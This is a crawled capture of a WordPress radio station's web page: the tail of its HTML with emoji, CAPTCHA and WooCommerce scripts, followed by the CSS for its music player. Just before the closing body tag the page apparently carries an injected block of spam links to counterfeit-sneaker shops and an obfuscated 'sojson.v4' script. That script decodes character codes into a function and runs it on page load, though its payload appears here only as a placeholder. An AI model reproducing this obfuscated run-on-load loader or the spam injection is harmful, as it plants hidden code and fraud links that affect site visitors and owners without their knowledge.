const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://badidearadio.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--  --><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ldedu0cAAAAAP6wiEpFStldDVoHXQe4hjjZhPMy',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="d3ae2af501"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->			<!-- QT AJAX PAGELOAD WOOCOMMERCE SCRIPTS TO RELOAD -->
			<div class="qt-hidden" id="qt-ajax-pageload-woocommerce-scripts" style="display: none;"  data-script-flexslider="" data-script-js-cookie="" data-script-jquery-blockui="" data-script-jquery-cookie="https://badidearadio.com/wp-content/plugins/proradio-chartvote/assets/js/jquery.cookie.js" data-script-jquery-payment="" data-script-photoswipe="" data-script-photoswipe-ui-default="" data-script-prettyPhoto="" data-script-prettyPhoto-init="" data-script-select2="" data-script-selectWoo="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" data-script-wc-cart="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js" data-script-wc-cart-fragments="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" data-script-wc-add-to-cart-variation="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" data-script-wc-single-product="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" data-script-wc-price-slider="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js" data-script-proradio-price-slider="https://badidearadio.com/wp-content/themes/proradio/woocommerce-helpers/assets/js/min/price-slider-min.js" data-script-woocommerce="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" data-script-zoom="" ></div>
			<!-- END OF QT AJAX PAGELOAD WOOCOMMERCE SCRIPTS TO RELOAD -->
				<h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.fledermaus.at/aabbcemshop/air-jordan-1-mid-se-iridescent-ck6587-100-release-date-info/">FledermausShops - mens air jordan 4 legacy coach jacket Mid SE Iridescent CK6587 - 100 Release Date Info , air jordan retro x nike jordan why not zer01 black gym redblack new year deals</a></li><li class="keys_words"><a class="keys_words" href="/baeegBshop">shoes that look like jordan 4s</a></li><li class="keys_words"><a class="keys_words" href="https://dfwmts.org/aeebasshop/video-channel/kater-silicones_gNVEmyWDZHkv_Waterproof-Ab-Component-Epoxy-Adhesive-Grouting-Ceramic-Tile-Gap-Filler.html">Videos about What is Waterproof Ab Component Epoxy Adhesive Grouting Ceramic Tile Gap Filler</a></li><li class="keys_words"><a class="keys_words" href="/baebiaOshop">air jordan 1 retro low og sp varsity red hv6157 100</a></li><li class="keys_words"><a class="keys_words" href="/baebecZshop">nike sabrina 2 sneaker release date</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://badidearadio.com/wp-content/plugins/qtmplayer/assets/css/qtmplayer.css?ver=PR.3.9.5
body_size: 3819
content:
body { padding-bottom: 60px; }

body.qtmplayer-visibility--none { padding-bottom: 0; }

.qtmplayer { position: fixed; bottom: 0; width: 100%; z-index: 100; }

.qtmplayer * ::-moz-selection { background: transparent; }

.qtmplayer * ::selection { background: transparent; }

.qtmplayer ::-moz-selection { background: transparent; }

.qtmplayer ::selection { background: transparent; }

.qtmplayer__hide-audioblock .wp-block-audio { display: none; }

.qtmplayer__embeddedaudio { margin-bottom: 2.4rem; }

.qtmplayer__debugger { display: block; position: relative; min-height: 70px; color: #999; background: #303030; font-size: 11px; }

.qtmplayer__controls { height: 60px; position: relative; width: 100%; z-index: 22; margin: 0 auto; }

.qtmplayer__controllayer { display: block; width: 100%; height: 60px; }

.qtmplayer__basic { display: flex; width: 100%; height: 60px; z-index: 100; position: relative; }

.qtmplayer__play, .qtmplayer__openbtn, .qtmplayer__songdata { display: inherit; float: left; height: 60px; width: 60px; line-height: 60px; align-items: center; }

.qtmplayer__play i, .qtmplayer__openbtn i, .qtmplayer__songdata i { width: 60px; text-align: center; }

.qtmplayer__play { border-right: 1px solid rgba(100, 100, 100, 0.3); }

.qtmplayer__openbtn { border-left: 1px solid rgba(100, 100, 100, 0.3); }

.qtmplayer__songdata { flex-grow: 1; flex-wrap: wrap; text-align: left; padding: 12px; }

.qtmplayer__songdata p { display: block; clear: both; flex-basis: 100%; margin: 0; line-height: 1.2em; font-size: 15px; }

.qtmplayer__title, .qtmplayer__artist { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-height: 1.2em; max-width: 100%; display: block; }

.qtmplayer__notification { position: absolute; color: #f9f9f9; top: 0; right: 1px; font-size: 18px; padding: 0 3px; transform: scale(0); transition: transform 0.24s; will-change: transform; display: inline-block; top: 0%; left: 0%; margin-left: 0; margin-top: 1px; box-shadow: none; font-size: 16px; line-height: inherit; width: 60px; height: 60px; top: 0px; left: 0px; border-radius: 50%; overflow: hidden; z-index: 1; }

.qtmplayer__notification.active { transform: scale(1); }

.qtmplayer__notification.qtmplayer-spinner { font-size: 18px; }

.qtmplayer__notification.qtmplayer-spinner::after { width: 90%; height: 90%; display: block; content: " "; border-radius: 50%; border: 2px solid; top: 5%; left: 5%; position: absolute; border-top-color: transparent; border-bottom-color: transparent; animation: rotationspin .6s infinite linear; -webkit-animation: rotationspin .6s infinite linear; }

@-webkit-keyframes rotationspin { from { -webkit-transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg); } }

.qtmplayer__advanced, .qtmplayer__playlistcontainer { padding: 0; position: fixed; top: 0; left: 0; height: 100vh; max-height: 100%; padding-bottom: 60px; width: 100vw; z-index: 110; transform: translateX(100%); transition: transform .3s, opacity .2s .25s, max-height .2s; transition-timing-function: cubic-bezier(0.1, 0, 0.3, 1); display: flex; }

.qtmplayer__advanced > *, .qtmplayer__playlistcontainer > * { z-index: 20; position: relative; }

.qtmplayer__covercontainer { width: 100%; padding: 22px 22px 0 22px; margin: 30px auto 20px auto; max-height: 55vh; max-width: 80%; }

.qtmplayer__cover { width: 100%; border-radius: 3px; overflow: hidden; display: block; line-height: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.8); position: relative; padding-top: 100%; }

.qtmplayer__cover img { width: 100%; height: 100% !important; -o-object-fit: cover; object-fit: cover; position: absolute; top: 0; left: 0; }

.qtmplayer__songdatam { padding: 0 24px; text-align: center; }

.qtmplayer__songdatam p { text-overflow: ellipsis; height: 1.2em; line-height: 1em; overflow: hidden; margin: 0; padding: 0; }

.qtmplayer__volume { display: none; cursor: pointer; }

.qtmplayer.qtmplayer--popup .qtmplayer__basic { display: none; }

.qtmplayer.qtmplayer--popup .qtmplayer__controllayer { background: transparent; }

.qtmplayer.qtmplayer--popup { z-index: 10000; }

.qtmplayer.qtmplayer--popup .qtmplayer__vcontainer { display: block; position: absolute; top: 130%; width: 60px; height: 150px; padding: 0; height: 0; overflow: hidden; transition: height .2s ease-out; transition-delay: .3s; z-index: 8000; border: 1px solid transparent; border-top: none; margin-top: -1px; }

.qtmplayer.qtmplayer--popup .qtmplayer__vcontrol { display: block; left: 0; width: 100%; position: relative; height: 100px; top: 25px; }

.qtmplayer.qtmplayer--popup .qtmplayer__vtrack, .qtmplayer.qtmplayer--popup .qtmplayer__vfill { display: block; height: 100px; width: 4px; border-radius: 2px; position: absolute; left: 50%; margin-left: -2px; }

.qtmplayer.qtmplayer--popup .qtmplayer__vfill { bottom: 0; top: auto; }

.qtmplayer.qtmplayer--popup .qtmplayer__vball { top: 0; left: 50%; position: absolute; margin-left: 0px; display: block; }

.qtmplayer.qtmplayer--popup .qtmplayer__actions { padding-left: 12px; display: flex; z-index: 100; }

.qtmplayer.qtmplayer--popup .qtmplayer__actions > * { display: inline-flex; }

.qtmplayer.qtmplayer--popup .qtmplayer__playmob i { width: 100%; }

.qtmplayer.qtmplayer--popup .qtmplayer__cart { position: relative; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume { float: none; border: none; height: 62px; width: 62px; line-height: 62px; text-align: center; display: inline-block; vertical-align: middle; width: auto; flex-grow: 1; min-width: 30px; color: inherit; position: relative; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume:hover { overflow: visible; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume:hover .qtmplayer__vcontainer { height: 150px; border-color: rgba(100, 100, 100, 0.3); opacity: 1; transition-delay: 0s; bottom: 62px; border: none; top: auto; bottom: 60px; z-index: 1000; width: 100%; left: 0; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume i { padding: 0 10px; line-height: inherit; max-width: 44px; overflow: hidden; }

.qtmplayer.qtmplayer--popup .qtmplayer__advanced > .qtmplayer__volume { display: none; }

.qtmplayer__time, .qtmplayer__length { height: 60px; line-height: 60px; font-size: 11px; left: -14%; position: absolute; opacity: .65; }

.qtmplayer__length { left: auto; right: -14%; }

.qtmplayer__track { height: 60px; position: relative; width: 70%; left: 15%; }

.qtmplayer-track-adv, .qtmplayer-track-det { position: absolute; display: block; width: 0%; height: 4px; top: 50%; left: 0; z-index: 2; content: " "; margin-top: -2px; border-radius: 2px; }

.qtmplayer-tbg { width: 100%; background-color: rgba(100, 100, 100, 0.4); }

.qtmplayer-track-minicue { position: absolute; width: 1px; height: 1px; opacity: 1; top: 50%; left: 0; z-index: 3; content: " "; display: block; transition: left 0.02s ease; display: none; cursor: pointer; }

.qtmplayer-track-minicue::before { display: block; content: " "; background: #fff; position: absolute; box-sizing: border-box; top: 0; left: 0; opacity: 1; border-radius: 50%; width: 10px; height: 10px; margin-top: -5px; margin-left: -5px; transition: width 0.3s ease, height 0.3s ease, margin 0.3s ease; }

.qtmplayer-track-minicue::after { display: block; content: " "; width: 40px; height: 40px; background: transparent; position: absolute; top: 0; left: 0; margin-left: -20px; margin-top: -20px; opacity: .3; }

.qtmplayer-track-minicue.actvd { display: block; }

.qtmplayer-track-minicue.qtmplayer-touch::before { width: 30px; height: 30px; margin-top: -15px; margin-left: -15px; }

.qtmplayer__actions { height: 62px; line-height: 62px; text-align: center; bottom: 62px; width: 100%; position: absolute; bottom: 20px; word-break: keep-all; }

.qtmplayer__prev, .qtmplayer__next, .qtmplayer__cart, .qtmplayer__playlistbtn, .qtmplayer__openbtnm, .qtmplayer__plclose { float: none; border: none; height: 62px; width: 62px; line-height: 62px; text-align: center; display: inline-block; vertical-align: middle; width: auto; flex-grow: 1; min-width: 30px; color: inherit; cursor: pointer; }

.qtmplayer__prev i, .qtmplayer__next i, .qtmplayer__cart i, .qtmplayer__playlistbtn i, .qtmplayer__openbtnm i, .qtmplayer__plclose i { width: auto; vertical-align: sub; line-height: 62px; padding: 0 12px; }

.qtmplayer__prev:hover, .qtmplayer__next:hover, .qtmplayer__cart:hover, .qtmplayer__playlistbtn:hover, .qtmplayer__openbtnm:hover, .qtmplayer__plclose:hover { color: inherit; }

.qtmplayer__cart { position: absolute; right: 10px; }

.qtmplayer__playmob { width: 62px; height: 62px; line-height: 62px; text-align: center; border-radius: 50px; border: 2px solid; display: inline-block; color: inherit; margin: 0 8px; position: relative; }

.qtmplayer__playmob:hover { color: inherit; }

.qtmplayer__playmob i { font-size: 38px; vertical-align: top; line-height: 58px; }

.qtmplayer__playmob .qtmplayer__notification::after { top: 2px; left: 2px; }

.qtmplayer__playlistbtn { position: absolute; top: 0; right: 0; width: 60px; }

.qtmplayer__openbtnm__top { position: absolute; top: 0; left: 0; width: 60px; }

.qtmplayer__plclose__adv { position: absolute; top: 0; left: 0; }

.qtmplayer.disabled { opacity: .3; cursor: default !important; }

.qtmplayer.disabled::before { opacity: .3; }

.qtmplayer__bgimg { position: absolute; top: 0; left: 0; z-index: 0; width: 100%; height: 100%; background-size: cover; opacity: .5; background-position: center center; }

.qtmplayer__bgimg::after { position: absolute; top: 0; left: 0; z-index: 2; width: 100%; height: 100%; display: block; content: " "; /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+1,0.65+100 */ /* FF3.6-15 */ /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.99) 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */ }

.qtmplayer-donut { border-radius: 50%; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; }

.qtmplayer-donut svg { position: absolute !important; top: 0; left: 0; z-index: 2; transform: scale(1.65); border-radius: 50%; overflow: hidden; }

.qtmplayer-donut::before { display: block; content: " "; border-radius: 50%; width: 100%; height: 100%; position: absolute; top: 0; left: 0; transform: scale(0); opacity: 0; border: 2px solid rgba(255, 255, 255, 0.3); z-index: 2; transition: transform .2s ease, opacity .2s linear; }

.qtmplayer-donut.active::before { transform: scale(1.65); opacity: 1; }

.qtmplayer-donut .qtmplayer-play-btn { cursor: pointer; z-index: 3; position: relative; }

.qtmplayer__playlistcontainer { z-index: 20000; opacity: 1; display: block; left: 0; top: 0; padding: 0; width: 100vw; width: 100%; }

.qtmplayer-column-left { display: none; }

.qtmplayer-playlist { margin: 0; padding: 0; position: relative; z-index: 10; border-top: 1px solid rgba(100, 100, 100, 0.3); }

.qtmplayer-playlist li { list-style: none; padding: 0; line-height: 1.2em; clear: both; display: block; border-bottom: 1px solid rgba(100, 100, 100, 0.3); position: relative; margin: 0; }

.qtmplayer-playlist li:last-child { border-bottom: none; }

.qtmplayer-playlist li p { margin-bottom: 0; position: relative; pointer-events: none; }

.qtmplayer-playlist li * { z-index: 5; }

.qtmplayer-playlist li img { position: absolute; z-index: 0; height: 68px; width: 68px; left: 0; top: 0; opacity: .4; }

.qtmplayer-playlist li [data-autoembed] { position: relative; top: 5px; }

.qtmplayer-playlist li.qtmusicplayer-played { cursor: crosshair; }

.qtmplayer-playlist li .qtmplayer-playlist__track { position: absolute; bottom: 0; left: 0; width: 100%; display: block; height: 100%; z-index: 2; }

.qtmplayer-playlist li .qtmplayer-playlist__track .qtmplayer-track-adv, .qtmplayer-playlist li .qtmplayer-playlist__track .qtmplayer-track-det { height: 100%; border-radius: 0; top: auto; bottom: 0; }

.qtmplayer-playlist li .qtmplayer-playlist__track .qtmplayer-playlist-minicue { display: none; content: " "; position: absolute; transition: left .15s ease-out; background: #fff; height: 70px; width: 1px; left: 50%; bottom: 0; }

.qtmplayer-playlist li .qtmplayer-playlist__track:hover .qtmplayer-playlist-minicue { display: block; }

.qtmplayer-playlist li::after { display: block; clear: both; width: 100%; content: " "; }

.qtmplayer-playlist li .qtmplayer-play, .qtmplayer-playlist li .qtmplayer-cart { display: inline-block; float: left; width: 68px; height: 68px; text-align: center; line-height: 68px; display: inline-block; z-index: 20; position: relative; vertical-align: baseline; cursor: pointer; }

.qtmplayer-playlist li .qtmplayer-play i, .qtmplayer-playlist li .qtmplayer-cart i { vertical-align: baseline; line-height: 68px; font-size: 36px; }

.qtmplayer-playlist li .qtmplayer-cart { color: inherit; }

.qtmplayer-playlist li .qtmplayer-cart i { font-size: 24px; }

.qtmplayer-playlist li .qtmplayer-price { cursor: pointer; display: inline-block; text-transform: uppercase; padding: 0 0.9rem; line-height: 1.6rem; min-height: 1.15rem; height: auto; font-size: 13px; text-rendering: optimizeLegibility; position: relative; box-sizing: border-box; letter-spacing: 0.08em; border: none; border-radius: 4px; text-align: center; margin-top: 0; transition: all 0.14s; font-size: 12px; padding-left: 3px; padding-right: 3px; width: 80%; left: 0; vertical-align: middle; overflow: hidden; text-overflow: ellipsis; }

.qtmplayer-playlist li p { width: calc(100% - 140px); float: left; padding-left: 22px; padding-top: 16px; position: relative; max-height: 70px; overflow: hidden; }

.qtmplayer-playlist li p > br { display: none; }

.qtmplayer-playlist li .qtmplayer-tit { font-size: 14px; font-weight: bold; color: inherit; }

.qtmplayer-playlist li .qtmplayer-tit a { color: inherit; }

.qtmplayer-playlist li .qtmplayer-art { font-size: 12px; }

.qtmplayer-playlist li .qtmplayer-art a { color: inherit; }

.qtmplayer-playlist li .qtmplayer-tit, .qtmplayer-playlist li .qtmplayer-art { display: block; clear: both; line-height: 1.3em; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.qtmplayer-open { max-height: 100vh; overflow: hidden; }

.qtmplayer-open .qtmplayer { z-index: 2000; }

.qtmplayer-open .qtmplayer__openbtn i { transform: rotate(180deg); }

.qtmplayer-open .qtmplayer__advanced { display: block; transform: translateX(0%); opacity: 1; transition: transform .3s .2s, opacity .2s 0s; }

.qtmplayer-open--fixed .qtmplayer__plclose.qtmplayer__plclose__adv { display: none; }

.qtmplayer-open--fixed #qtmplayerCart { display: none; }

.qtmplayer-openplaylist .qtmplayer__playlistcontainer { z-index: 2000; transform: translateX(0%); opacity: 1; }

@media only screen and (max-width : 1200px) { .qtmplayer-openplaylist .qtmplayer__playlistcontainer ul { height: 100vh; height: calc(100vh - 62px); overflow-y: scroll; } }

.qtmplayer-tracklist { margin-bottom: 2.4em; }

.qtmplayer-tracklist .qtmplayer-tracklist__content { border-top: 1px solid; padding: 25px; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul { margin: 0; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul li { list-style: none; margin: 0.3em 0; padding: 5px 0; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul li a { cursor: pointer; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul li i.material-icons { font-size: 1.4em; }

.qtmplayer-tracklist .qtmplayer-tracklist__content h5 { margin: 0; }

.qtmplayer-tracklist .qtmplayer-tracklist__content h5 + ul { margin-top: 1em; }

.qtmplayer-tracklist__autogenerated__before ul { margin-bottom: 0; }

.qtmplayer-tracklist__autogenerated__after { margin-bottom: 0; }

.qtmplayer-hidebtn { opacity: 0; pointer-events: none; }

/** ========================================================================== DESKTOP ========================================================================== */
@media only screen and (min-width : 1201px) { body { padding-bottom: 0; } .qtmplayer { position: relative; } .qtmplayer ::-moz-selection { background: transparent; } .qtmplayer ::selection { background: transparent; } .qtmplayer::-moz-selection { background: transparent; } .qtmplayer::selection { background: transparent; } .qtmplayer__controls { height: 70px; padding: 0; margin: 0 auto; } .qtmplayer__controllayer { height: 70px; } .qtmplayer__basic { height: 70px; width: 400px; border-right: 1px solid rgba(100, 100, 100, 0.3); float: left; } .qtmplayer__openbtn { display: none; } .qtmplayer__play, .qtmplayer__openbtn, .qtmplayer__songdata { height: 70px; width: 70px; line-height: 70px; color: inherit; } .qtmplayer__play i, .qtmplayer__openbtn i, .qtmplayer__songdata i { width: 70px; } .qtmplayer__play i { font-size: 40px; } .qtmplayer__songdata { width: auto; display: block; flex-grow: 1; padding: 15px 18px; width: 320px; } .qtmplayer__songdata p { line-height: 1.4em; max-height: 1.4em; letter-spacing: .01em; text-transform: capitalize; } .qtmplayer__songdata .qtmplayer__title { font-size: 15px; max-height: 23px; } .qtmplayer__songdata .qtmplayer__artist { opacity: .5; font-size: 13px; } .qtmplayer__play .qtmplayer__notification { font-size: 18px; } .qtmplayer__play .qtmplayer__notification.qtmplayer-spinner { width: 69px; height: 69px; } .qtmplayer__advanced { position: relative; transform: none; padding: 0; width: auto; flex-grow: 1; display: flex; } .qtmplayer__time, .qtmplayer__length { height: 70px; line-height: 70px; } .qtmplayer__playmob, .qtmplayer__songdatam { display: none; } .qtmplayer__covercontainer { width: 70px; height: 70px; padding: 0; margin: 0; display: block; } .qtmplayer__cover { border-radius: 0; box-shadow: none; } .qtmplayer__bgimg, .qtmplayer__openbtnm { display: none; } .qtmplayer__actions { width: auto; position: relative; height: 70px; line-height: 70px; bottom: 0; padding: 0; border-right: 1px solid rgba(100, 100, 100, 0.3); } .qtmplayer__prev, .qtmplayer__next, .qtmplayer__cart, .qtmplayer__playlistbtn, .qtmplayer__plclose, .qtmplayer__volume { height: 70px; line-height: inherit; position: relative; width: auto; max-width: 70px; height: 70px; line-height: 70px; display: inline-block; overflow: hidden; text-align: center; } .qtmplayer__prev i, .qtmplayer__next i, .qtmplayer__cart i, .qtmplayer__playlistbtn i, .qtmplayer__plclose i, .qtmplayer__volume i { padding: 0 10px; line-height: inherit; max-width: 44px; overflow: hidden; } .qtmplayer__prev { margin-left: 10px; } .qtmplayer__next { margin-right: 10px; } .qtmplayer__prev, .qtmplayer__next { display: inline-flex; } .qtmplayer__cart { position: relative; right: initial; } .qtmplayer__volume { width: 70px; border-left: 1px solid rgba(100, 100, 100, 0.3); position: relative; } .qtmplayer__track { height: 70px; left: 0; width: 100%; } .qtmplayer__trackcontainer { position: relative; height: 70px; flex-grow: 1; left: 0; width: auto; padding: 0 80px; flex-grow: 1; } .qtmplayer__time { left: -50px; } .qtmplayer__length { right: -50px; } .qtmplayer__plclose { display: none; } .qtmplayer-track-minicue.qtmplayer-touch::before { width: 18px; height: 18px; margin-top: -9px; margin-left: -9px; } .qtmplayer__playlistcontainer { transform: none; position: relative; max-height: 0px; transition: max-height .8s; overflow: hidden; margin: 0 auto; padding: 0; height: auto; z-index: 20; } .qtmplayer__playlistcontainer::-webkit-scrollbar { width: 0px; height: 0px; background: transparent; /* make scrollbar transparent */ } .qtmplayer__nocover .qtmplayer__covercontainer { display: none; } .qtmplayer-openplaylist .qtmplayer__playlistcontainer { max-height: 430px; overflow: scroll; } .qtmplayer-openplaylist .qtmplayer__playlistcontainer::-webkit-scrollbar-track { box-shadow: none; border-radius: 0; background-color: transparent; } .qtmplayer-openplaylist .qtmplayer__playlistcontainer::-webkit-scrollbar { width: 8px; background-color: rgba(0, 0, 0, 0.2); } .qtmplayer-openplaylist .qtmplayer__playlistcontainer::-webkit-scrollbar-thumb { border-radius: 2px; box-shadow: none; background-color: #555; } .qtmplayer-openplaylist .qtmplayer__controllayer, .qtmplayer-openplaylist .qtmplayer__basic { border-bottom: 1px solid rgba(100, 100, 100, 0.3); } .qtmplayer__volume:hover { overflow: visible; } .qtmplayer__volume:hover .qtmplayer__vcontainer { height: 150px; border-color: rgba(100, 100, 100, 0.3); } .qtmplayer__vcontainer { display: block; position: absolute; top: 100%; left: -1px; width: 70px; height: 150px; padding: 0; height: 0; overflow: hidden; transition: height .2s ease-out; transition-delay: .3s; z-index: 8000; border: 1px solid transparent; border-top: none; margin-top: -1px; } .qtmplayer__vcontrol { display: block; left: 0; width: 100%; position: relative; height: 100px; top: 25px; } .qtmplayer__vtrack, .qtmplayer__vfill { display: block; height: 100px; width: 4px; border-radius: 2px; position: absolute; left: 50%; margin-left: -2px; } .qtmplayer__vfill { bottom: 0; top: auto; } .qtmplayer__vball { top: 0; left: 50%; position: absolute; margin-left: 0px; display: block; } .qtmplayer-donut::before { border-width: 8px; } /** Footer design */ .qtmplayer__container--footer { position: fixed; bottom: 0; width: 100%; top: auto; z-index: 2000; } .qtmplayer__container--footer .qtmplayer__volume { overflow: visible; } .qtmplayer__container--footer .qtmplayer__vcontainer { top: auto; bottom: 70px; border: none; } /** Menu design */ /*.qtmplayer__container--menu-left { width: 70px; margin-right: 20px; overflow: visible; &::after { content: ""; width: 1280px; height: 1px; display: block; position: absolute; } .qtmplayer__controls { box-sizing: content-box; width: 70px; overflow: hidden; padding: 0; background: rgba(0,0,0,0); transition: width 1.7s ease; overflow: hidden; transition-timing-function: cubic-bezier(0.2,1,0.2,1); word-break: keep-all; &.open { width: calc(100%-20px); } } .qtmplayer__controllayer { display: block; height: 70px; transition-delay: 0.0s;  overflow: visible; background: rgba(0,0,0,1); width: 100%; } }*/ .qtmplayer__container--menu-left { position: initial; } .qtmplayer__container--menu-left .qtmplayer { position: initial; } }

/**! ========================================================================== COLORS ========================================================================== */
.qtmplayer__controllayer, .qtmplayer__basic, .qtmplayer__advanced, .qtmplayer-playlist, .qtmplayer__vcontainer, .qtmplayer__playlistcontainer, .qtmplayer__notification, .qtmplayer-tracklist .qtmplayer-tracklist__content { background: #333333; color: #f9f9f9; }

.qtmplayer-tracklist .qtmplayer-tracklist__content h5 { color: #fff; }

